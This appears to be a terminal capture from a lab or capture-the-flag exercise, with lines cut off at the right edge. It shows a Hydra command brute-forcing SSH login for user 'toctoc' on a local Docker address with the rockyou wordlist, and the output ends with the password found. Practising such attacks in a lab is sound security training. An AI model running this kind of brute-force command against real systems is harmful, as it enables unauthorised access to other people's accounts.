 ❯ rm hydra.restore
❯ hydra -l toctoc -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-17 13:1
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344400 login tries (l:1/
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 332.00 tries/min, 332 tries in 00:01h, 14344100 to do in 720:06h, 32
[STATUS] 233.00 tries/min, 699 tries in 00:03h, 14343738 to do in 1026:02h, 27
[22][ssh] host: 172.17.0.2   login: toctoc   password: kittycat
1 of 1 target successfully completed, 1 valid password found